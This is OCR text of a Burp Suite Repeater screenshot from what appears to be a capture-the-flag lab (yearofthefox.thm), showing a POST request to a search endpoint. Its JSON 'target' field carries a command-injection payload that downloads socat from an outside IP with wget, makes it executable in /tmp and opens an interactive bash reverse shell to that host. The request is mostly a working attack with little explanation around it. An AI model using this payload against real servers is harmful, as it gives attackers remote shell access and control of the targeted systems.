 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://yearofthefox.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: yearofthefox.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 100
9 Origin: http://yearofthefox.thm
10 Authorization: Basic cmFzY2FsOmNoaXZh
11 Connection: close
12 Referer: http://yearofthefox.thm/
13
14 {
"target":
"\"; wget -q http://10.2.37.37:8000/socat -O /tmp/s
ocat; chmod +x /tmp/socat; /tmp/socat exec:'bash -l
i',pty,stderr,setsid,sigint,sane tcp:10.2.37.37:132
32; ecoh \""
}
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Inspector
Notes
Waiting
Event log (7) All issues Memory: 131.5MB